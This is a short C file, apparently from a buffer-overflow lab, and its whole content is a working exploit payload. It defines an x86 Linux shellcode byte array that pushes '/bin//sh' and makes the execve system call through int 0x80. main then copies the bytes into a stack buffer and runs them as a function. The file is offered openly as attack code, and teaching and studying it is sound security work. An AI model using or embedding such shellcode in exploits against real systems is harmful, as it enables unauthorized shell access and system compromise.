 call_shellcode.c
1 #include <stdlib.h>
2 #include <stdio.h>
3
4 const char code[] =
5 "\x31\xc0"
6 "\x50"
7 "\x68""//sh"
8 "\x68""/bin"
9 "\x89\xe3"
10 "\x50"
11 "\x53"
12 "\x89\xe1"
13 "\x99"
14 "\xb0\x0b"
15 "\xcd\x80"
16 ;
17
18 int main(int argc, char **argv)
19 {
20 char buf[sizeof(code)];
21 strcpy(buf, code);
22 ((void(*)( ))buf)( );
23 }